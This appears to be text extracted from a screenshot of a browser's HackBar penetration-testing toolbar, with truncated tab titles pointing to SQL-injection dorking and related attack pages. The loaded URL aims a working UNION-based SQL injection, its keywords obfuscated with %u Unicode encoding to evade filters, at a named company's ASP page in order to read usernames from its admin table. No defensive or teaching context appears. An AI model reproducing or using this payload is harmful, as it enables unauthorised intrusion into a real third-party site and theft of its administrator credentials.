 TN Additional infor... 解析Unix下的... zTrix/zio · GitH... inurl:comphon... 山西省平遥牛肉集... 被吊打的redrai... MySQL hash... How to leak se...
www.py-guanyun.com/CompHonorBig.asp?id=49%20%u0061nd%201=2%20%u0075ni%u006fn%20%u0073ele% IIS 百度 <⌘K>
访问最多 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.py-guanyun.com/CompHonorBig.asp?id=49 %u0061nd 1=2 %u0075ni%u006fn %u0073ele%u0063t 1,username,3,4,5 from admin
Split URL
Execute
Enable Post data Enable Referrer
0dian